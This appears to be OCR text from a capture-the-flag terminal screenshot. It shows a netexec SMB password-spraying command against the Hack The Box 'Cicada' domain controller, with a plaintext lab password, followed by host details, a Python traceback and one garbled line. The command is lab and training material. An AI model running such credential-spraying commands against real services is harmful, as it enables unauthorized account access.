 ❯ netexec smb 10.10.11.35 -u /usr/share/wordlists/rockyou.txt -p 'Cicada$M6Corpb*@Lp#nZp!8' --no-bruteforce --continue-on-success
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
[11:49:56] ERROR Exception while calling proto_flow() on target 10.10.11.35: too many values to unpack (expected 2) connection.py:1
Traceback (most recent call last)
in __init__:166
in proto_flow:232
BUNZOPY
in login:533
in parse_credentials:387
ValueError: too many values to unpack (expected 2)